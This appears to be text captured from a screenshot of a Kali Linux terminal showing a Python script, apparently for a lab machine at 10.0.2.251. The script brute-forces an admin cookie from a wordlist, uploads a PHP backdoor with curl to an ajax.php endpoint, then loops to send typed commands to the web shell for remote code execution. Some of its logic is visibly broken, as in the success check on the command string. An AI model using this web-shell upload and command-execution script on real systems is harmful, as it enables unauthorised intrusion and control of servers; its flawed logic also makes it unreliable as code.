 kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 script.py
import os
import requests
wordlist = "abcs.txt"
with open(wordlist, "r") as file:
    words = file.read().splitlines()
    for word in words:
        command = "curl -k -F 'file=@./backdoor.php' -F 'secure=val1d' --cookie 'admin=&G6u@B6uDXMq&Ms"+word + " " + "http://10.0.2.251/ajax.php"
        os.system(command)
        print(command)
    if "1" in command:
        print("[+] Shell Uploaded!")
        for execute in command:
            execute_command = input ("[!] Command to Execute: ")
            get_rce = requests.get("http://10.0.2.251/owls/backdoor.php?cmd="+execute_command)
            print(str(get_rce.content))
            if execute_command == "clear":
                os.system("clear")
    else:
        print("[!] Shell not Uploaded!")